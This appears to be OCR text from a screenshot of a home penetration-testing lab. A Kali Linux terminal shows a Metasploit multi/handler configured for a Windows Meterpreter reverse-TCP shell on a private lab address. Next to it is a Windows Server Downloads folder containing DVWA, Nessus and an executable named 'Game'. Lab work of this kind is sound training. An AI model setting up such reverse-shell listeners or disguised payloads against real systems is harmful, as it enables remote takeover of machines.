 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 21:57 1
Terminal
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 172.16.25.131 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
File Home Share View Manage
This PC > Local Disk (C:) > Users > Administrator > Downloads
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp...
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ...
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application